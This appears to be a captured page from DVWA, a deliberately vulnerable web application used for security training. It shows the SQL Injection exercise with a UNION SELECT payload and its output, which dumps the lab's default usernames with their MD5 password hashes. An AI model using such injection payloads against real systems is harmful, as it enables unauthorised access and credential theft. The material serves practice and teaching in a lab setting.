 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: Submit
ID: id=1' UNION SELECT CONCAT(`user`,0x3a,`password`),NULL FROM users LIMIT 0,10 --
First name: admin:5f4dcc3b5aa765d61d8327deb882cf99
Surname:
ID: id=1' UNION SELECT CONCAT(`user`,0x3a,`password`),NULL FROM users LIMIT 0,10 --
First name: gordonb:e99a18c428cb38d5f260853678922e03
Surname:
ID: id=1' UNION SELECT CONCAT(`user`,0x3a,`password`),NULL FROM users LIMIT 0,10 --
First name: 1337:8d3533d75ae2c3966d7e0d4fcc69216b
Surname:
ID: id=1' UNION SELECT CONCAT(`user`,0x3a,`password`),NULL FROM users LIMIT 0,10 --
First name: pablo:0d107d09f5bbe40cade3de5c71e9e9b7
Surname:
ID: id=1' UNION SELECT CONCAT(`user`,0x3a,`password`),NULL FROM users LIMIT 0,10 --
First name: smithy:5f4dcc3b5aa765d61d8327deb882cf99
Surname:
More Information